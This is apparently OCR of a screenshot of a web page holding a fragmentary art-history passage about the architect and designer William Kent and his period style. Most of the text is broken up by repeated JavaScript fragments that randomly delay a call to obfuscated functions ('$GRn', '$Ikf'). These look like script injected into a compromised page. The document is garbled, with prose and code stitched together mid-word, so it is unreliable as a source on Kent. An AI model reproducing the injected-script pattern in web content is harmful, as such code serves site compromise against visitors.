
a new nation
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and overtaking
France as a leading world power. Like Robert Adam a
generation later, Kent is identified not only with his own
prolific
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and diverse output
but also with an entire period style. At a time when most
patrons
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and collectors